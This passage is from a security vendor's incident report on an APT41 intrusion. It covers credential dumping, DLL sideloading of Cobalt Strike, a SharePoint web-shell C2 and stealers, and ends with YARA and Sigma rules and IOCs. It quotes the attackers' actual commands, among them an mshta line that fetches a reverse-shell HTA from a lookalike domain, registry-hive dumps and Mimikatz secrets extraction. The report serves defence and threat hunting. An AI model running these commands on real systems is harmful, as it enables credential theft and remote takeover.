After the Atexec and WmiExec modules finished running, the attackers temporarily suspended their operations.
Privilege escalation and lateral movement
After a brief lull, the attackers sprang back into action. This time, they were probing for running processes and occupied ports:
|
cmd.exe /c netstat –ano > C:Windowstemptemp_log.log cmd.exe /c tasklist /v > C:Windowstemptemp_log.log |
They were likely trying to figure out if the target hosts had any security solutions installed, such as EDR, MDR or XDR agents, host administration tools, and so on.
Additionally, the attackers used the built-in reg.exe utility to dump the SYSTEM and SAM registry hives.
|
cmd.exe /c reg save HKLMSAM C:Windowstemptemp_3.log cmd.exe /c reg save HKLMSYSTEM C:Windowstemptemp_4.log |
On workstations connected to our monitoring systems, our security solution blocked the activity, which resulted in an empty dump file. However, some hosts within the organization were not secured. As a result, the attackers successfully harvested credentials from critical registry hives and leveraged them in their subsequent attacks. This underscores a crucial point: to detect incidents promptly and minimize damage, security solution agents must be installed on all workstations across the organization without exception. Furthermore, the more comprehensive your telemetry data, the more effective your response will be. It’s also crucial to keep a close eye on the permissions assigned to service and user accounts, making sure no one ends up with more access rights than they really need. This is especially true for accounts that exist across multiple hosts in your infrastructure.
In the incident we’re describing here, two domain accounts obtained from a registry dump were leveraged for lateral movement: a domain account with local administrator rights on all workstations, and a backup solution account with domain administrator privileges. The local administrator privileges allowed the attackers to use the SMB protocol to transfer tools for communicating with the C2 to the administrative network share C$. We will discuss these tools – namely Cobalt Strike and a custom agent – in the next section.
In most cases, the attackers placed their malicious tools in the C:WINDOWSTASKS directory on target hosts, but they used other paths too:
|
c:windowstasks c:programdata c:programdatausoshared c:userspublicdownloads c:userspublic c:windowshelphelp c:userspublicvideos |
Files from these directories were then executed remotely using the WMI toolkit:
C2 communication
Cobalt Strike
The attackers used Cobalt Strike for C2 communication on compromised hosts. They distributed the tool as an encrypted file, typically with a TXT or INI extension. To decrypt it, they employed a malicious library injected into a legitimate application via DLL sideloading.
Here’s a general overview of how Cobalt Strike was launched:
Attackers placed all the required files – the legitimate application, the malicious DLL, and the payload file – in one of the following directories:
|
C:UsersPublic C:Users{redacted}Downloads C:WindowsTasks |
The malicious library was a legitimate DLL modified to search for an encrypted Cobalt Strike payload in a specifically named file located in the same directory. Consequently, the names of the payload files varied depending on what was hardcoded into the malicious DLL.
During the attack, the threat actor used the following versions of modified DLLs and their corresponding payloads:
| Legitimate file name | DLL | Encrypted Cobalt Strike |
| TmPfw.exe | TmDbg64.dll | TmPfw.ini |
| cookie_exporter.exe | msedge.dll | Logs.txt |
| FixSfp64.exe | log.dll | Logs.txt |
| 360DeskAna64.exe | WTSAPI32.dll | config.ini |
| KcInst.exe | KcInst32.dll | kcinst.log |
| MpCmdRunq.exe | mpclient.dll | Logs.txt |
Despite using various legitimate applications to launch Cobalt Strike, the payload decryption process was similar across instances. Let’s take a closer look at one example of Cobalt Strike execution, using the legitimate file cookie_exporter.exe, which is part of Microsoft Edge. When launched, this application loads msedge.dll, assuming it’s in the same directory.
The attackers renamed cookie_exporter.exe to Edge.exe and replaced msedge.dll with their own malicious library of the same name.
When any dynamic library is loaded, the DllEntryPoint function is executed first. In the modified DLL, this function included a check for a debugging environment. Additionally, upon its initial execution, the library verified the language packs installed on the host.. The malicious code would not run if it detected any of the following language packs:
- Japanese (Japan)
- Korean (South Korea)
- Chinese (Mainland China)
- Chinese (Taiwan)
If the system passes the checks, the application that loaded the malicious library executes an exported DLL function containing the malicious code. Because different applications were used to launch the library in different cases, the exported functions vary depending on what the specific software calls. For example, with msedge.dll, the malicious code was implemented in the ShowMessageWithString function, called by cookie_exporter.exe.
The ShowMessageWithString function retrieves its payload from Logs.txt, a file located in the same directory. These filenames are typically hardcoded in the malicious dynamic link libraries we’ve observed.
The screenshot below shows a disassembled code segment responsible for loading the encrypted file. It clearly reveals the path where the application expects to find the file.
The payload is decrypted by repeatedly executing the following instructions using 128-bit SSE registers:
Once the payload is decrypted, the malicious executable code from msedge.dll launches it by using a standard method: it allocates a virtual memory region within its own process, then copies the code there and executes it by creating a new thread. In other versions of similarly distributed Cobalt Strike agents that we examined, the malicious code could also be launched by creating a new process or upon being injected into the memory of another running process.
Beyond the functionality described above, we also found a code segment within the malicious libraries that appeared to be a message to the analyst. These strings are supposed to be displayed if the DLL finds itself running in a debugger, but in practice this doesn’t occur.
Once Cobalt Strike successfully launches, the implant connects to its C2 server. Threat actors then establish persistence on the compromised host by creating a service with a command similar to this:
|
C:Windowssystem32cmd.exe /C sc create “server power” binpath= “cmd /c start C:WindowstasksEdge.exe” && sc description “server power” “description” && sc config “server power” start= auto && net start “server power” |
Attackers often use the following service names for embedding Cobalt Strike:
|
server power WindowsUpdats 7–zip Update |
Agent
During our investigation, we uncovered a compromised SharePoint server that the attackers were using as the C2. They distributed files named agents.exe and agentx.exe via the SMB protocol to communicate with the server. Each of these files is actually a C# Trojan whose primary function is to execute commands it receives from a web shell named CommandHandler.aspx, which is installed on the SharePoint server. The attackers uploaded multiple versions of these agents to victim hosts. All versions had similar functionality and used a hardcoded URL to retrieve commands:
The agents executed commands from CommandHandler.aspx using the cmd.exe command shell launched with the /c flag.
While analyzing the agents, we didn’t find significant diversity in their core functionality, despite the attackers constantly modifying the files. Most changes were minor, primarily aimed at evading detection. Outdated file versions were removed from the compromised hosts.
The attackers used the deployed agents to conduct reconnaissance and collect sensitive data, such as browser history, text files, configuration files, and documents with .doc, .docx and .xlsx extensions. They exfiltrated the data back to the SharePoint server via the upload.ashx web shell.
It is worth noting that the attackers made some interesting mistakes while implementing the mechanism for communicating with the SharePoint server. Specifically, if the CommandHandler.aspx web shell on the server was unavailable, the agent would attempt to execute the web page’s error message as a command:
Obtaining a command shell: reverse shell via an HTA file
If, after their initial reconnaissance, the attackers deemed an infected host valuable for further operations, they’d try to establish an alternative command-shell access. To do this, they executed the following command to download from an external resource a malicious HTA file containing an embedded JavaScript script and run this file:
|
“cmd.exe” /c mshta hxxp[:]//github.githubassets[.]net/okaqbfk867hmx2tvqxhc8zyq9fy694gf/hta |
The group attempted to mask their malicious activity by using resources that mimicked legitimate ones to download the HTA file. Specifically, the command above reached out to the GitHub-impersonating domain github[.]githubassets[.]net. The attackers primarily used the site to host JavaScript code. These scripts were responsible for delivering either the next stage of their malware or the tools needed to further the attack.
At the time of our investigation, a harmless script was being downloaded from github[.]githubassets[.]net instead of a malicious one. This was likely done to hide the activity and complicate attack analysis.
However, we were able to obtain and analyze previously distributed scripts, specifically the malicious file 2CD15977B72D5D74FADEDFDE2CE8934F. Its primary purpose is to create a reverse shell on the host, giving the attackers a shell for executing their commands.
Once launched, the script gathers initial host information:
It then connects to the C2 server, also located at github[.]githubassets[.]net, and transmits a unique ATTACK_ID along with the initially collected data. The script leverages various connection methods, such as WebSockets, AJAX, and Flash. The choice depends on the capabilities available in the browser or execution environment.
Data collection
Next, the attackers utilized automation tools such as stealers and credential-harvesting utilities to collect sensitive data. We detail these tools below. Data gathered by these utilities was also exfiltrated via the compromised SharePoint server. In addition to the aforementioned web shell, the SMB protocol was used to upload data to the server. The files were transferred to a network share on the SharePoint server.
Pillager
A modified version of the Pillager utility stands out among the tools the attackers deployed on hosts to gather sensitive information. This tool is used to export and decrypt data from the target computer. The original Pillager version is publicly available in a repository, accompanied by a description in Chinese.
The primary types of data collected by this utility include:
- Saved credentials from browsers, databases, and administrative utilities like MobaXterm
- Project source code
- Screenshots
- Active chat sessions and data
- Email messages
- Active SSH and FTP sessions
- A list of software installed on the host
- Output of the systeminfo and tasklist commands
- Credentials stored and used by the operating system, and Wi-Fi network credentials
- Account information from chat apps, email clients, and other software
A sample of data collected by Pillager:
The utility is typically an executable (EXE) file. However, the attackers rewrote the stealer’s code and compiled it into a DLL named wmicodegen.dll. This code then runs on the host via DLL sideloading. They chose convert-moftoprovider.exe, an executable from the Microsoft SDK toolkit, as their victim application. It is normally used for generating code from Managed Object Format (MOF) files.
Despite modifying the code, the group didn’t change the stealer’s default output file name and path: C:WindowsTempPillager.zip.
It’s worth noting that the malicious library they used was based on the legitimate SimpleHD.dll HDR rendering library from the Xbox Development Kit. The source code for this library is available on GitHub. This code was modified so that convert-moftoprovider.exe loaded an exported function, which implemented the Pillager code.
Interestingly, the path to the PDB file, while appearing legitimate, differs by using PS5 instead of XBOX:
Checkout
The second stealer the attackers employed was Checkout. In addition to saved credentials and browser history, it also steals information about downloaded files and credit card data saved in the browser.
When launching the stealer, the attackers pass it a j8 parameter; without it, the stealer won’t run. The malware collects data into CSV files, which it then archives and saves as CheckOutData.zip in a specially created directory named CheckOut.
RawCopy
Beyond standard methods for gathering registry dumps, such as using reg.exe, the attackers leveraged the publicly available utility RawCopy (MD5 hash: 0x15D52149536526CE75302897EAF74694) to copy raw registry files.
RawCopy is a command-line application that copies files from NTFS volumes using a low-level disk reading method.
The following commands were used to collect registry files:
|
c:userspublicdownloadsRawCopy.exe /FileNamePath:C:WindowsSystem32Configsystem /OutputPath:c:userspublicdownloads c:userspublicdownloadsRawCopy.exe /FileNamePath:C:WindowsSystem32Configsam /OutputPath:c:userspublicdownloads c:userspublicdownloadsRawCopy.exe /FileNamePath:C:WindowsSystem32Configsecurity /OutputPath:c:userspublicdownloads |
Mimikatz
The attackers also used Mimikatz to dump account credentials. Like the Pillager stealer, Mimikatz was rewritten and compiled into a DLL. This DLL was then loaded by the legitimate java.exe file (used for compiling Java code) via DLL sideloading. The following files were involved in launching Mimikatz:
|
C:WindowsTemp123.bat C:WindowsTempjli.dll C:WindowsTempjava.exe С:WindowsTempconfig.ini |
123.bat is a BAT script containing commands to launch the legitimate java.exe executable, which in turn loads the dynamic link library for DLL sideloading. This DLL then decrypts and executes the Mimikatz configuration file, config.ini, which is distributed from a previously compromised host within the infrastructure.
|
java.exe privilege::debug token::elevate lsadump::secrets exit |
Retrospective threat hunting
As already mentioned, the victim organization’s monitoring coverage was initially patchy. Because of this, in the early stages, we only saw the external IP address of the initial source and couldn’t detect what was happening on that host. After some time, the host was finally connected to our monitoring systems, and we found that it was an IIS web server. Furthermore, despite the lost time, it still contained artifacts of the attack.
These included the aforementioned Cobalt Strike implant located in c:programdata, along with a scheduler task for establishing persistence on the system. Additionally, a web shell remained on the host, which our solutions detected as HEUR:Backdoor.MSIL.WebShell.gen. This was found in the standard temporary directory for compiled ASP.NET application files:
|
c:windowsmicrosoft.netframework64v4.0.30319temporary asp.net filesrootdedc22b849ac6571app_web_hdmuushc.dll MD5: 0x70ECD788D47076C710BF19EA90AB000D |
These temporary files are automatically generated and contain the ASPX page code:
The web shell was named newfile.aspx. The screenshot above shows its function names. Based on these names, we were able to determine that this instance utilized a Neo-reGeorg web shell tunnel.
This tool is used to proxy traffic from an external network to an internal one via an externally accessible web server. Thus, the launch of the Impacket tools, which we initially believed was originating from a host unidentified at the time (the IIS server), was in fact coming from the external network through this tunnel.
Attribution
We attribute this attack to APT41 with a high degree of confidence, based on the similarities in the TTPs, tooling, and C2 infrastructure with other APT41 campaigns. In particular:
- The attackers used a number of tools characteristic of APT41, such as Impacket, WMI, and Cobalt Strike.
- The attackers employed DLL sideloading techniques.
- During the attack, various files were saved to C:WindowsTemp.
- The C2 domain names identified in this incident (s3-azure.com, *.ns1.s3-azure.com, *.ns2.s3-azure.com) are similar to domain names previously observed in APT41 attacks (us2[.]s3bucket-azure[.]online, status[.]s3cloud-azure[.]com).
Takeaways and lessons learned
The attackers wield a wide array of both custom-built and publicly available tools. Specifically, they use penetration testing tools like Cobalt Strike at various stages of an attack. The attackers are quick to adapt to their target’s infrastructure, updating their malicious tools to account for specific characteristics. They can even leverage internal services for C2 communication and data exfiltration. The files discovered during the investigation indicate that the malicious actor modifies its techniques during an attack to conceal its activities – for example, by rewriting executables and compiling them as DLLs for DLL sideloading.
While this story ended relatively well – we ultimately managed to evict the attackers from the target organization’s systems – it’s impossible to counter such sophisticated attacks without a comprehensive knowledge base and continuous monitoring of the entire infrastructure. For example, in the incident at hand, some assets weren’t connected to monitoring systems, which prevented us from seeing the full picture immediately. It’s also crucial to maintain maximum coverage of your infrastructure with security tools that can automatically block malicious activity in the initial stages. Finally, we strongly advise against granting excessive privileges to accounts, and especially against using such accounts on all hosts across the infrastructure.
Appendix
Rules
Yara
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
rule neoregeorg_aspx_web_shell { meta: description = “Rule to detect neo-regeorg based ASPX web-shells” author = “Kaspersky” copyright = “Kaspersky” distribution = “DISTRIBUTION IS FORBIDDEN. DO NOT UPLOAD TO ANY MULTISCANNER OR SHARE ON ANY THREAT INTEL PLATFORM” strings: $func1 = “FrameworkInitialize” fullword $func2 = “GetTypeHashCode” fullword $func3 = “ProcessRequest” fullword $func4 = “__BuildControlTree” $func5 = “__Render__control1” $str1 = “FAIL” nocase wide $str2 = “Port close” nocase wide $str3 = “Port filtered” nocase wide $str4 = “DISCONNECT” nocase wide $str5 = “FORWARD” nocase wide condition: uint16(0) == 0x5A4D and filesize < 400000 and 3 of ($func*) and 3 of ($str*) } |
Sigma
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
title: Service Image Path Start From CMD id: faf1e809–0067–4c6f–9bef–2471bd6d6278 status: test description: Detects creation of unusual service executable starting from cmd /c using command line references: – tbd tags: – attack.persistence – attack.T1543.003 author: Kaspersky date: 2025/05/15 logsource: product: windows service: security detection: selection: EventID: 4697 ServiceFileName|contains: – ‘%COMSPEC%’ – ‘cmd’ – ‘cmd.exe’ ServiceFileName|contains|all: – ‘/c’ – ‘start’ condition: selection falsepositives: – Legitimate level: medium |
IOCs
Files
2F9D2D8C4F2C50CC4D2E156B9985E7CA
9B4F0F94133650B19474AF6B5709E773
A052536E671C513221F788DE2E62316C
91D10C25497CADB7249D47AE8EC94766
C3ED337E2891736DB6334A5F1D37DC0F
9B00B6F93B70F09D8B35FA9A22B3CBA1
15097A32B515D10AD6D793D2D820F2A8
A236DCE873845BA4D3CCD8D5A4E1AEFD
740D6EB97329944D82317849F9BBD633
C7188C39B5C53ECBD3AEC77A856DDF0C
3AF014DB9BE1A04E8B312B55D4479F69
4708A2AE3A5F008C87E68ED04A081F18
125B257520D16D759B112399C3CD1466
C149252A0A3B1F5724FD76F704A1E0AF
3021C9BCA4EF3AA672461ECADC4718E6
F1025FCAD036AAD8BF124DF8C9650BBC
100B463EFF8295BA617D3AD6DF5325C6
2CD15977B72D5D74FADEDFDE2CE8934F
9D53A0336ACFB9E4DF11162CCF7383A0
Domains and IPs
47.238.184[.]9
38.175.195[.]13
hxxp://github[.]githubassets[.]net/okaqbfk867hmx2tvqxhc8zyq9fy694gf/hta
hxxp://chyedweeyaxkavyccenwjvqrsgvyj0o1y.oast[.]fun/aaa
hxxp://toun[.]callback.red/aaa
hxxp://asd.xkx3[.]callback.[]red
hxxp[:]//ap-northeast-1.s3-azure[.]com
hxxps[:]//www[.]msn-microsoft[.]org:2053
hxxp[:]//www.upload-microsoft[.]com
s3-azure.com
*.ns1.s3-azure.com
*.ns2.s3-azure.com
upload-microsoft[.]com
msn-microsoft[.]org
MITRE ATT&CK
| Tactic | Technique | ID |
| Initial Access | Valid Accounts: Domain Accounts | T1078.002 |
| Exploit Public-Facing Application | T1190 | |
| Execution | Command and Scripting Interpreter: PowerShell | T1059.001 |
| Command and Scripting Interpreter: Windows Command Shell | T1059.003 | |
| Scheduled Task/Job: Scheduled Task | T1053.005 | |
| Windows Management Instrumentation | T1047 | |
| Persistence | Create or Modify System Process: Windows Service | T1543.003 |
| Hijack Execution Flow: DLL Side-Loading | T1574.002 | |
| Scheduled Task/Job: Scheduled Task | T1053.005 | |
| Valid Accounts: Domain Accounts | T1078.002 | |
| Web Shell | T1505.003 | |
| IIS Components | T1505.004 | |
| Privilege Escalation | Create or Modify System Process: Windows Service | T1543.003 |
| Hijack Execution Flow: DLL Side-Loading | T1574.002 | |
| Process Injection | T1055 | |
| Scheduled Task/Job: Scheduled Task | T1053.005 | |
| Valid Accounts: Domain Accounts | T1078.002 | |
| Defense Evasion | Hijack Execution Flow: DLL Side-Loading | T1574.002 |
| Deobfuscate/Decode Files or Information | T1140 | |
| Indicator Removal: File Deletion | T1070.004 | |
| Masquerading | T1036 | |
| Process Injection | T1055 | |
| Credential Access | Credentials from Password Stores: Credentials from Web Browsers | T1555.003 |
| OS Credential Dumping: Security Account Manager | T1003.002 | |
| Unsecured Credentials | T1552 | |
| Discovery | Network Service Discovery | T1046 |
| Process Discovery | T1057 | |
| System Information Discovery | T1082 | |
| System Network Configuration Discovery | T1016 | |
| Lateral movement | Lateral Tool Transfer | T1570 |
| Remote Services: SMB/Windows Admin Shares | T1021.002 | |
| Collection | Archive Collected Data: Archive via Utility | T1560.001 |
| Automated Collection | T1119 | |
| Data from Local System | T1005 | |
| Command and Control | Application Layer Protocol: Web Protocols | T1071.001 |
| Application Layer Protocol: DNS | T1071.004 | |
| Ingress Tool Transfer | T1105 | |
| Proxy: Internal Proxy | T1090.001 | |
| Protocol Tunneling | T1572 | |
| Exfiltration | Exfiltration Over Alternative Protocol | T1048 |
| Exfiltration Over Web Service | T1567 |
Original Post URL: https://securelist.com/apt41-in-africa/116986/
Category & Tags: Incidents,SOC, TI and IR posts,Targeted attacks,APT,DLL hijacking,DLL sideloading,SOC,CobaltStrike,APT (Targeted attacks) – Incidents,SOC, TI and IR posts,Targeted attacks,APT,DLL hijacking,DLL sideloading,SOC,CobaltStrike,APT (Targeted attacks)
Views: 5


